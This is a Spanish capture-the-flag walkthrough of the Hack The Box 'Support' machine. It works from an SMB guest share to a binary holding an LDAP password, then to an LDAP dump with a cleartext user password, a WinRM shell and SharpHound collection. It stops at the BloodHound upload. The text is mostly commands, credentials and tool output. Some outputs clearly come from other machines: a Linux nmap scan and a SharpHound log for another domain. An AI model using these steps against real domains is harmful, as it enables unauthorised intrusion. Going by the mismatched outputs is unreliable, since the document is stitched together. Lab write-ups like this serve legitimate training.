Support
Máquina Support de Hackthebox
Skills
- SMB Enumeration
- EXE Binary Analysis
- Debugging with DNSpy
- Setting breakpoints and getting an LDAP password in clear text (DNSpy)
- Kerberos User Enumeration (kerbrute)
- Ldap Enumeration (ldapsearch)
- Information Leakage
- Abusing Remote Management Users group (Evil-WinRM)
- SharpHound + BloodHound Enumeration
- Abusing Shared Support Accounts (GenericAll) (rbcd Attack) [Resource Based Constrained Delegation]
- Resource Based Constrained Delegation Attack - Creating a Computer Object (impacket-addcomputer)
- Resource Based Constrained Delegation Attack - rbcd.py
- Resource Based Constrained Delegation Attack - Getting the impersonated service ticket (getST.py)
- Using the ticket to gain Administrator access [Privilege Escalation]
Certificaciones
- OSCP
- OSEP
- eCPPTv3
Descripción
Support es una máquina easy windows, presenta un recurso compartido de SMB que permite autenticarse sin contraseña. Después de conectarse al recurso compartido, se descubre un archivo ejecutable que se utiliza para consultar el servidor LDAP de la máquina en busca de usuarios disponibles. Analizando el binario se identifica la contraseña que se usa para conectarse al servidor LDAP, lo que permite realizar consultas adicionales a LDAP. Se identifica a un usuario llamado support en la lista de usuarios, y se encuentra que el campo info contiene su contraseña, lo que permite establecer una conexión mediante winrm a la máquina. Una vez en la máquina, se puede recopilar información del dominio utilizando SharpHound, y BloodHound revela que el grupo Shared Support Accounts, del cual el usuario support es miembro, tiene privilegios GenericAll en el Controlador de Dominio. Se lleva a cabo un Resource Based Constrained Delegation attack y nos conectamos como NT Authority\System mediante psexec
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas windows suele ser 128, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
# ping 10.129.96.160
PING 10.129.96.160 (10.129.96.160) 56(84) bytes of data.
64 bytes from 10.129.96.160: icmp_seq=1 ttl=63 time=61.0 ms
64 bytes from 10.129.96.160: icmp_seq=2 ttl=63 time=58.3 ms
64 bytes from 10.129.96.160: icmp_seq=3 ttl=63 time=60.3 ms
^C
--- 10.129.96.160 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 58.256/59.879/61.041/1.182 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.96.160 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-18 20:17 CEST
Initiating SYN Stealth Scan at 20:17
Scanning 10.129.96.160 [65535 ports]
Discovered open port 22/tcp on 10.129.96.160
Discovered open port 5000/tcp on 10.129.96.160
Completed SYN Stealth Scan at 20:18, 15.34s elapsed (65535 total ports)
Nmap scan report for 10.129.96.160
Host is up (0.16s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 15.43 seconds
Raw packets sent: 75321 (3.314MB) | Rcvd: 75329 (3.013MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# nmap -sCV -p 22,5000 10.129.96.160 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-18 20:18 CEST
Nmap scan report for 10.129.96.160
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
| 256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_ 256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
5000/tcp open http Node.js (Express middleware)
|_http-title: Blog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.15 seconds
SMB Enumeration
Enumeramos el sistema operativo y el dominio de la máquina víctima
1
2
# netexec smb 10.129.178.149
SMB 10.129.178.149 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
Añadimos el contenido al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.230.181 dc dc.support.htb support.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Enumeramos recursos compartidos por smb
1
2
3
4
5
6
7
8
9
10
11
12
# netexec smb 10.129.178.149 -u 'guest' -p '' --shares
SMB 10.129.178.149 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.178.149 445 DC [+] support.htb\guest:
SMB 10.129.178.149 445 DC [*] Enumerated shares
SMB 10.129.178.149 445 DC Share Permissions Remark
SMB 10.129.178.149 445 DC ----- ----------- ------
SMB 10.129.178.149 445 DC ADMIN$ Remote Admin
SMB 10.129.178.149 445 DC C$ Default share
SMB 10.129.178.149 445 DC IPC$ READ Remote IPC
SMB 10.129.178.149 445 DC NETLOGON Logon server share
SMB 10.129.178.149 445 DC support-tools READ support staff tools
SMB 10.129.178.149 445 DC SYSVOL Logon server share

Nos conectamos al recurso compartido y descargamos el UserInfo.exe.zip que tiene un nombre bastante interesante
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# smbclient --no-pass //10.129.178.149/support-tools
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 19:01:06 2022
.. D 0 Sat May 28 13:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 13:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 13:19:55 2022
putty.exe A 1273576 Sat May 28 13:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 13:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 19:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 13:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 13:19:43 2022
4026367 blocks of size 4096. 970208 blocks available
smb: \> get UserInfo.exe.zip
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (336.6 KiloBytes/sec) (average 336.6 KiloBytes/sec)
smb: \> exit
Listamos el contenido del binario con strings, usamos el parámetro l para que nos liste más información en los binarios de windows. Los nombres que pueden ser nombre de usuario son armando y ldap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
# strings -e l UserInfo.exe
@%1;
5W5
0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E
armando
LDAP://support.htb
support\ldap
[-] At least one of -first or -last is required.
(givenName=
(sn=
(&(givenName=
)(sn=
[*] LDAP query to use:
sAMAccountName
[-] No users identified with that query.
[+] Found
result
[-] Exception:
[*] Getting data for
sAMAccountName=
pwdLastSet
lastLogon
givenName
mail
[-] Unable to locate
. Please try the find command to get the user's username.
First Name:
Last Name:
Contact:
Last Password Change:
find
Find a user
user
Get information about a user
UserInfo.exe
VS_VERSION_INFO
VarFileInfo
Translation
StringFileInfo
000004b0
Comments
CompanyName
FileDescription
UserInfo
FileVersion
1.0.0.0
InternalName
UserInfo.exe
LegalCopyright
Copyright
2022
LegalTrademarks
OriginalFilename
UserInfo.exe
ProductName
UserInfo
ProductVersion
1.0.0.0
Assembly Version
1.0.0.0
Creamos un fichero users con los usuarios encontrados
1
2
armando
ldap
Kerberos Enumeration
Enumeramos usuarios mediante kerberos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# kerbrute userenum --dc 10.129.178.149 -d support.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 50
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/17/24 - Ronnie Flathers @ropnop
2024/08/17 15:41:57 > Using KDC(s):
2024/08/17 15:41:57 > 10.129.178.149:88
2024/08/17 15:41:58 > [+] VALID USERNAME: support@support.htb
2024/08/17 15:41:58 > [+] VALID USERNAME: guest@support.htb
2024/08/17 15:42:01 > [+] VALID USERNAME: administrator@support.htb
Añadimos al fichero users con los usuarios encontrados
1
2
3
4
5
support
guest
administrator
armando
ldap
Binary Analysis
Necesitamos tener una máquina windows para ver como funciona el binario, nos montamos un servidor http con python en nuestro linux
1
# python -m http.sever 80
Desde la máquina windows accedemos a nuestro servidor web http://192.168.136.128/ y nos descargamos la vpn de hackthebox y el UserInfo.exe.zip
Nos descargamos una vpn en nuestra máquina windows, en mi caso he elegido OpenVPN https://openvpn.net/client/ e importamos el archivo .ovpn de hackthebox. Si nos abrimos la vpn en la máquina windows debemos desconectar la vpn que tenemos en linux y vicibersa
Una vez importado el archivo deberíamos ver lo siguiente
Lo siguiente que debemos hacer es descomprimir UserInfo.exe.zip, abrirnos una cmd dentro de la carpeta y ejecutamos el binario
1
2
3
C:\Users\Justice-Reaper\Desktop\UserInfo.exe>UserInfo.exe -v user -username pedro
[*] Getting data for pedro
[-] Exception: El servidor no es funcional.
No funciona debido a que está apuntando al dominio support.htb, por lo que debemos añadirlo al /etc/hosts, para ello nos dirigimos a la ruta C:\Windows\System32\drivers\etc y modificar el archivo hosts
Agregamos los dominios al /etc/hosts
1
2
3
4
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
10.129.230.181 dc dc.support.htb support.htb
Ahora al ejecutar el binario ya no da errores
1
2
3
4
5
PS C:\Users\Justice-Reaper\Desktop\UserInfo.exe> ./UserInfo.exe find -first ldap
[-] No users identified with that query.
PS C:\Users\Justice-Reaper\Desktop\UserInfo.exe> ./UserInfo.exe user -username armando
[-] Unable to locate armando. Please try the find command to get the user's username.
Podemos enumerar usuarios si ponemos el * debido a que está empleando ldap para hacer las queries
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\Users\Justice-Reaper\Desktop\UserInfo.exe> ./UserInfo.exe find -first * -last *
raven.clifton
anderson.damian
monroe.david
cromwell.gerard
west.laura
levine.leopoldo
langley.lucy
daughtler.mabel
bardot.mary
stoll.rachelle
thomas.raphael
smith.rosario
wilson.shelby
hernandez.stanley
ford.victoria
Añadimos los nuevos usuarios al fichero users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
support
guest
armando
ldap
administrator
raven.clifton
anderson.damian
monroe.david
cromwell.gerard
west.laura
levine.leopoldo
langley.lucy
daughtler.mabel
bardot.mary
stoll.rachelle
thomas.raphael
smith.rosario
wilson.shelby
hernandez.stanley
ford.victoria
Podemos listar la información del perfil del usuario
1
2
3
4
5
PS C:\Users\Justice-Reaper\Desktop\UserInfo.exe> ./UserInfo.exe user -username stoll.rachelle
First Name: rachelle
Last Name: stoll
Contact: stoll.rachelle@support.htb
Last Password Change: 28/05/2022 13:15:42
Vamos a utilizar dnspy https://github.com/dnSpy/dnSpy/releases/tag/v6.1.8 para inspeccionar el binario .exe. Una vez abierto dnspy deberíamos ver lo siguiente

Desde el dnspy pulsamos Archivo > Abrir y seleccionamos el binario UserInfo.exe. Posteriormente establecemos un breakpoint en LdapQuery, pulsamos el Iniciar y le pasamos argumentos para cuando se ejecute


Vemos que la contraseña todavía no tiene ningún valor
Pulsamos en Depurar y en Paso Sobre
Obtenemos la contraseña
LDAP
Enumeramos usuarios válidos de ldap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# netexec ldap 10.129.178.149 -u users -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --continue-on-succes
SMB 10.129.178.149 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
LDAP 10.129.178.149 389 DC [-] support.htb\support:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\guest:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090A5A, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
LDAP 10.129.178.149 389 DC [+] support.htb\armando:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\administrator:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\raven.clifton:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\anderson.damian:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\monroe.david:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\cromwell.gerard:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\west.laura:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\levine.leopoldo:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\langley.lucy:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\daughtler.mabel:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\bardot.mary:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\stoll.rachelle:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\thomas.raphael:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\smith.rosario:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\wilson.shelby:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\hernandez.stanley:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP 10.129.178.149 389 DC [-] support.htb\ford.victoria:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
Enumeramos todo el contenido del dominio usando las credenciales obtenidas
1
# ldapsearch -x -H ldap://10.129.230.181 -D 'ldap@support.htb' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" > ldap_output.txt
Obtenemos una contraseña la cual pertenece al usuario support
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
# catnp ldap_output.txt -l ruby | grep info -B 16
objectSid:: AQIAAAAAAAUgAAAAMAIAAA==
sAMAccountName: Windows Authorization Access Group
sAMAccountType: 536870912
systemFlags: -1946157056
groupType: -2147483643
objectCategory: CN=Group,CN=Schema,CN=Configuration,DC=support,DC=htb
isCriticalSystemObject: TRUE
dSCorePropagationData: 20220528110343.0Z
dSCorePropagationData: 16010101000001.0Z
# Terminal Server License Servers, Builtin, support.htb
dn: CN=Terminal Server License Servers,CN=Builtin,DC=support,DC=htb
objectClass: top
objectClass: group
cn: Terminal Server License Servers
description: Members of this group can update user accounts in Active Director
y with information about license issuance, for the purpose of tracking and re
--
objectSid:: AQUAAAAAAAUVAAAAG9v9Y4G6g8nmcEILCgIAAA==
sAMAccountName: Cloneable Domain Controllers
sAMAccountType: 268435456
groupType: -2147483646
objectCategory: CN=Group,CN=Schema,CN=Configuration,DC=support,DC=htb
isCriticalSystemObject: TRUE
dSCorePropagationData: 20220528110344.0Z
dSCorePropagationData: 16010101000001.0Z
# Protected Users, Users, support.htb
dn: CN=Protected Users,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: group
cn: Protected Users
description: Members of this group are afforded additional protections against
authentication security threats. See http://go.microsoft.com/fwlink/?LinkId=
298939 for more information.
--
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
Intrusión
Validamos credenciales
1
2
3
# netexec winrm 10.129.230.181 -u 'support' -p 'Ironside47pleasure40Watchful'
WINRM 10.129.230.181 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
WINRM 10.129.230.181 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
Accedemos a la máquina víctima
1
2
3
4
5
6
7
8
9
10
11
# evil-winrm -i 10.129.230.181 -u 'support' -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
Privilege Escalation
Listamos los privilegios de nuestro usuario
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
*Evil-WinRM* PS C:\Users\support\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=============== =============================================
support\support S-1-5-21-1677581083-3380853377-188903654-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SUPPORT\Shared Support Accounts Group S-1-5-21-1677581083-3380853377-188903654-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Ejecutamos neo4j para proceder a una enumeración más profunda del directorio activo
1
# sudo neo4j console
Nos dirigimos a http://localhost:7474 y rellenamos los datos con las credenciales neo4j:neo4j
Introducimos una contraseña
Nos abrimos el bloodhound y nos logueamos
Listamos la versión de nuestro bloodhound, en este caso en la 4.3.1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# apt show bloodhound
Package: bloodhound
Version: 4.3.1-0kali2
Priority: optional
Section: misc
Maintainer: Kali Developers <devel@kali.org>
Installed-Size: 274 MB
Depends: neo4j
Homepage: https://github.com/BloodHoundAD/BloodHound
Download-Size: 69.3 MB
APT-Manual-Installed: yes
APT-Sources: http://http.kali.org/kali kali-rolling/main amd64 Packages
Description: Six Degrees of Domain Admin
This package contains BloodHound, a single page Javascript web application.
BloodHound uses graph theory to reveal the hidden and often unintended
relationships within an Active Directory environment. Attackers can use
BloodHound to easily identify highly complex attack paths that would otherwise
be impossible to quickly identify. Defenders can use BloodHound to identify and
eliminate those same attack paths. Both blue and red teams can use BloodHound
to easily gain a deeper understanding of privilege relationships in an Active
Directory environment.
Nos descargamos sharphound https://github.com/BloodHoundAD/SharpHound/releases/tag/v1.1.1 y desde el mismo directorio donde está SharpHound.exe nos conectamos usando evil-winrm y subimos el archivo a la máquina víctima
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# evil-winrm -i 10.129.95.180 -u 'support' -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> upload SharpHound.exe
Info: Uploading /home/justice-reaper/Downloads/SharpHound.exe to C:\Users\support\Documents\SharpHound.exe
Data: 1402880 bytes of 1402880 bytes copied
Info: Upload successful!
Ejecutamos el binario
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
*Evil-WinRM* PS C:\Users\support\Documents> .\SharpHound.exe -c All
2024-08-16T18:57:06.1189643-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-08-16T18:57:06.2908347-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-08-16T18:57:06.3065202-07:00|INFORMATION|Initializing SharpHound at 6:57 PM on 8/16/2024
2024-08-16T18:57:06.4314748-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL : SAUNA.EGOTISTICAL-BANK.LOCAL
2024-08-16T18:57:30.5408415-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-08-16T18:57:30.6971057-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2024-08-16T18:57:30.7283379-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-08-16T18:57:30.7283379-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-08-16T18:58:01.6190065-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2024-08-16T18:58:31.6346554-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2024-08-16T18:58:38.1033373-07:00|INFORMATION|Consumers finished, closing output channel
2024-08-16T18:58:38.1345828-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-08-16T18:58:38.2595849-07:00|INFORMATION|Status: 94 objects finished (+94 1.402985)/s -- Using 42 MB RAM
2024-08-16T18:58:38.2595849-07:00|INFORMATION|Enumeration finished in 00:01:07.5698477
2024-08-16T18:58:38.3377182-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-08-16T18:58:38.3533340-07:00|INFORMATION|SharpHound Enumeration Completed at 6:58 PM on 8/16/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\support\Documents> dir
Directory: C:\Users\support\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/16/2024 6:58 PM 11596 20240816185837_BloodHound.zip
-a---- 8/16/2024 6:56 PM 1052160 SharpHound.exe
-a---- 8/16/2024 6:58 PM 8601 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
Nos descargamos el comprimido creado
1
2
3
4
5
*Evil-WinRM* PS C:\Users\support\Documents> download 20240816185837_BloodHound.zip
Info: Downloading C:\Users\support\Documents\20240816185837_BloodHound.zip to 20240816185837_BloodHound.zip
Info: Download successful!
Nos vamos al bloodhound y pulsamos en Upload data
